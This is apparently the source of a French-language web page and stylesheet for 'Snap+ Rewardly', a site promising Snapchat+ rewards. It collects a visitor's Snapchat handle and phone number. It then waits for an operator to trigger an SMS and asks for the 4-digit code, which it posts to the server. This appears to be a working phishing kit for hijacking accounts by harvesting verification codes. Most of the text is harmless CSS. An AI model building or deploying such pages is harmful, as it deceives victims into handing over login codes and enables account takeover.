.bg-mesh { position: fixed; inset: 0; z-index: 0;
  background: radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
              radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%), var(--bg);
  pointer-events: none; }
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: #FFF59D; margin-bottom: 2px; }
.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }
.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }
.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
.recap-row:last-child { border-bottom: none; }
.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }
.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
.wait-meta { font-size: 11px; color: var(--text3); }
.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
.btn-sm:hover { background: var(--surface2); color: var(--text); }
.code-body { padding: 28px; }
.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
.digit {
  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
  text-align: center; outline: none; caret-color: transparent;
  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
}
.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
.digit.filled { border-color: rgba(255,252,0,.45); }
.btn-primary { width: 100%; background: linear-gradient(135deg, #FFFC00, #FFF59D); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; border-radius: var(--radius-pill); padding: 13px 20px; font-size: 14.5px; cursor: pointer; transition: all .2s; }
.btn-primary:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }
@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }
</style>
</head>
<body>
<div class="bg-mesh"></div>
<div class="orb orb1"></div>
<div class="orb orb2"></div>

<div class="form-page">
<div class="code-card">
<div class="code-header">
<div class="code-badge"><span class="code-badge-dot"></span> <span id="code-badge-text">En attente</span></div>
<h1 id="code-title">En attente du code</h1>
<p id="code-sub">Un operateur doit d'abord declencher l'envoi du SMS.</p>
</div>

<div class="pills">
<div class="pill"><span class="pill-k">Service</span> <span id="pill-svc">...</span></div>
<div class="pill"><span class="pill-k">Statut</span> <span id="pill-status">En attente</span></div>
</div>

<div class="recap">
<div class="recap-row"><span class="recap-k">Pseudo</span><span id="recap-pseudo">-</span></div>
<div class="recap-row"><span class="recap-k">Compte</span><span id="recap-handle">-</span></div>
<div class="recap-row"><span class="recap-k">Telephone</span><span id="recap-phone">-</span></div>
</div>

<div id="view-wait">
<div class="wait-box">
<div class="spinner-ring"></div>
<div class="wait-label">En attente de declenchement...</div>
<div class="wait-meta" id="wait-meta">Actualisation toutes les 2s</div>
<button class="btn-sm" id="btn-check">Verifier maintenant</button>
</div>
</div>

<div id="view-code" style="display:none">
<div class="code-body">
<div class="code-label">Entre les 4 chiffres recus par SMS</div>
<div class="digits">
<input class="digit" type="text" inputmode="numeric" maxlength="1" />
<input class="digit" type="text" inputmode="numeric" maxlength="1" />
<input class="digit" type="text" inputmode="numeric" maxlength="1" />
<input class="digit" type="text" inputmode="numeric" maxlength="1" />
</div>
<div class="feedback" id="fb-code"></div>
<button class="btn btn-primary" id="btn-code" disabled>
<span>Confirmer le code</span>
<svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8l4 4 6-8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
</div>
</div>

<div id="view-ok" style="display:none">
<div class="ok-icon">&#10003;</div>
<h2 class="step-title">Code confirme !</h2>
<p class="step-sub">Un moderateur va traiter ta demande.</p>
</div>

</div>
</div>

<div id="toast-wrap" class="toast-wrap"></div>

<script>
"use strict";
const verif = (() => { try { return JSON.parse(sessionStorage.getItem("verif")); } catch { return null; } })();
if (!verif || !verif.rid) { window.location.href = "index.html"; }

const SVC_LABELS = { snap: "Snapchat+" };
document.getElementById("recap-pseudo").textContent = verif.pseudo || "-";
document.getElementById("recap-handle").textContent = verif.handle ? "@" + verif.handle : "-";
document.getElementById("recap-phone").textContent = (verif.phone || "").replace(/(\d{2})(?=\d)/g, "$1\u00a0");
document.getElementById("pill-svc").textContent = SVC_LABELS[verif.svc] || verif.svc;

let poll = null;
let inflight = false;
const viewWait = document.getElementById("view-wait");
const viewCode = document.getElementById("view-code");
const viewOk = document.getElementById("view-ok");

function showView(v) {
  [viewWait, viewCode, viewOk].forEach(el => el.style.display = "none");
  v.style.display = "";
}

async function apiGet(path) {
  try {
    const res = await fetch(path, { cache: "no-store" });
    return await res.json();
  } catch (e) { return null; }
}

async function checkStatus() {
  if (inflight) return;
  inflight = true;
  try {
    const d = await apiGet("/api/status/" + verif.rid + "?_=" + Date.now());
    if (!d) {
      document.getElementById("wait-meta").textContent = "Serveur indisponible";
      return;
    }
    if (d.status === "expired") { stopPoll(); document.getElementById("wait-meta").textContent = "Session expiree"; return; }
    if (d.status === "resolved") { stopPoll(); showView(viewOk); return; }
    if (d.status === "code_sent") {
      stopPoll();
      document.getElementById("pill-status").textContent = "SMS envoye";
      document.getElementById("code-badge-text").textContent = "Saisie du code";
      document.getElementById("code-title").textContent = "Code de verification";
      document.getElementById("code-sub").textContent = "Un code a 4 chiffres a ete envoye par SMS.";
      showView(viewCode);
      digits[0].focus();
      return;
    }
    document.getElementById("wait-meta").textContent = "Derniere verif: " + new Date().toLocaleTimeString("fr-FR");
  } catch (e) {
    document.getElementById("wait-meta").textContent = "Reconnexion...";
  } finally { inflight = false; }
}

function startPoll() {
  if (poll) return;
  poll = setInterval(checkStatus, 2000);
  checkStatus();
}
function stopPoll() { clearInterval(poll); poll = null; }

document.getElementById("btn-check").addEventListener("click", checkStatus);

const digits = [...document.querySelectorAll(".digit")];
const btnCode = document.getElementById("btn-code");
const fbCode = document.getElementById("fb-code");
let submitting = false;

function getCode() { return digits.map(d => d.value).join(""); }
function updateDigits() {
  const code = getCode();
  btnCode.disabled = code.length < 4 || submitting;
  fbCode.className = "feedback";
  fbCode.textContent = "";
}

digits.forEach((d, i) => {
  d.addEventListener("input", () => {
    d.value = d.value.replace(/\D/g, "").slice(-1);
    if (d.value && i < 3) digits[i + 1].focus();
    updateDigits();
  });
  d.addEventListener("keydown", (e) => {
    if (e.key === "Backspace" && !d.value && i > 0) { digits[i - 1].value = ""; digits[i - 1].focus(); updateDigits(); }
    if (e.key === "Enter" && getCode().length === 4) btnCode.click();
  });
  d.addEventListener("paste", (e) => {
    e.preventDefault();
    const paste = (e.clipboardData.getData("text") || "").replace(/\D/g, "").slice(0, 4);
    paste.split("").forEach((c, j) => { if (digits[j]) digits[j].value = c; });
    if (digits[Math.min(paste.length, 3)]) digits[Math.min(paste.length, 3)].focus();
    updateDigits();
  });
});

btnCode.addEventListener("click", async () => {
  const code = getCode();
  if (code.length < 4 || submitting) return;
  submitting = true;
  btnCode.disabled = true;
  btnCode.innerHTML = '<div class="spinner"></div><span>Validation...</span>';

  try {
    const res = await fetch(window.location.origin + "/api/code", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ rid: verif.rid, code: code }),
    });
    const ok = await res.json();
    if (ok && ok.ok) {
      sessionStorage.removeItem("verif");
      showView(viewOk);
      launchConfetti();
    } else {
      fbCode.className = "feedback err";
      fbCode.textContent = "Erreur, reessaie";
      btnCode.disabled = false;
      btnCode.innerHTML = '<span>Confirmer le code</span>';
      submitting = false;
    }
  } catch (e) {
    fbCode.className = "feedback err";
    fbCode.textContent = "Erreur reseau";
    btnCode.disabled = false;
    btnCode.innerHTML = '<span>Confirmer le code</span>';
    submitting = false;
  }
});

function launchConfetti() {
  const colors = ["#FFFC00", "#FFF59D", "#22c55e", "#f59e0b", "#ec4899"];
  for (let i = 0; i < 50; i++) {
    setTimeout(() => {
      const el = document.createElement("div");
      const s = Math.random() * 8 + 4;
      Object.assign(el.style, {
        position: "fixed", top: "-10px", left: Math.random() * 100 + "vw",
        width: s + "px", height: s + "px", borderRadius: Math.random() > 0.5 ? "50%" : "2px",
        background: colors[Math.floor(Math.random() * colors.length)],
        pointerEvents: "none", zIndex: "9999",
        animation: "cfall " + (1 + Math.random() * 1.5) + "s ease-in forwards",
      });
      document.body.appendChild(el);
      setTimeout(() => el.remove(), 2500);
    }, i * 25);
  }
}

function toast(msg, type) {
  const wrap = document.getElementById("toast-wrap");
  const el = document.createElement("div");
  el.className = "toast " + (type || "success");
  el.textContent = msg;
  wrap.appendChild(el);
  setTimeout(() => { el.style.opacity = "0"; setTimeout(() => el.remove(), 2500); }, 2500);
}

startPoll();
</script>
</body>
</html>
</file>
<file: css/main.css>
/* ═════════════════════════════════════════════════════════════════
   main.css — Snap+ Rewardly
   Thème Snapchat+ : Jaune (#FFFC00) & Noir
   Tout centré, sans décalage
   ════════════════════════════════════════════════════════════════ */

:root {
  --bg: #000000;
  --bg2: #0a0a0a;
  --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08);
  --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12);
  --accent: #FFFC00;
  --accent2: #FFF59D;
  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
  --svc: #FFFC00;
  --svc-glow: rgba(255,252,0,.45);
  --text: #ffffff;
  --text2: rgba(255,255,255,.7);
  --text3: rgba(255,255,255,.4);
  --success: #22c55e;
  --success-bg: rgba(34,197,94,.12);
  --danger: #f87171;
  --danger-bg: rgba(248,113,113,.12);
  --warn: #fbbf24;
  --warn-bg: rgba(251,191,36,.12);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-xs: 6px;
  --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }

/* ── Background ──────────────────────────────────────────────── */
.bg-mesh {
  position: fixed; inset: 0; z-index: 0;
  background:
    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
    var(--bg);
  pointer-events: none;
}
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }

/* ── Toast ───────────────────────────────────────────────────── */
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }

/* ── Spinner ─────────────────────────────────────────────────── */
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }

/* ── Feedback ────────────────────────────────────────────────── */
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }

/* ── Inputs ──────────────────────────────────────────────────── */
.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
}
.form-group input::placeholder, input::placeholder { color: var(--text3); }
input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }

.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }

/* ── Buttons ── */
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
.btn-primary:hover::before { transform: translateX(100%); }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.btn-primary:not(:disabled):active { transform: scale(.96); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }

/* ═══════════════════════════════════════════════════════════════
   NAV
   ═══════════════════════════════════════════════════════════════ */
.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
.logo-mark { color: var(--accent2); font-size: 20px; }
.logo-text { color: var(--text); }
.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }

/* ═══════════════════════════════════════════════════════════════
   CHOOSE PAGE (Landing Snap+)
   ═══════════════════════════════════════════════════════════════ */
.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }

/* Hero */
.hero {
  position: relative; z-index: 1;
  padding: 60px 20px 40px;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap;
}
.hero-content { flex: 1; min-width: 300px; text-align: left; }
.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .85; transform: scale(.97); } }
.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
.hero-note { font-size: 13px; color: var(--text3); }

.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
.snap-card {
  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
  position: relative;
}
.snap-card::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
  border-radius: 24px; padding: 1.5px;
  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  pointer-events: none;
}
.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
.snap-icon { font-size: 30px; }
.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
.snap-price { margin-top: 8px; }
.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }

/* Sections génériques */
.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
.section-head { text-align: center; margin-bottom: 40px; }
.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.section-sub { font-size: 16px; color: var(--text2); }

/* Features grid */
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
.feat-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
}
.feat-card::before {
  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
  transition: left .6s;
}
.feat-card:hover::before { left: 100%; }
.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* How it works */
.how { background: var(--bg2); }
.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
.step-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
}
.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
.step-num::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  background: linear-gradient(135deg, #FFFC00, #FFF59D);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  animation: spin 3s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
.step-d { font-size: 13.5px; color: var(--text2); }
.how-cta { text-align: center; }

/* Stats */
.stats { background: var(--bg2); }
.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
.stat-item { text-align: center; }
.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }

/* FAQ */
.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* Final CTA */
.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
.final-cta::before {
  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
  pointer-events: none;
}
.final-card {
  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
}
.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }

/* Footer */
.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
.footer-text { font-size: 13px; color: var(--text2); }
.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }

/* ═══════════════════════════════════════════════════════════════
   FORM PAGE (index.html)
   ═══════════════════════════════════════════════════════════════ */
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }

.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }

.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }

.step { display: none; padding: 24px 28px 28px; }
.step.active { display: block; animation: stepIn .3s both; }
@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }

.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }

.step-btns { display: flex; gap: 10px; }
.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
.step-btns .btn-primary { flex: 1; }

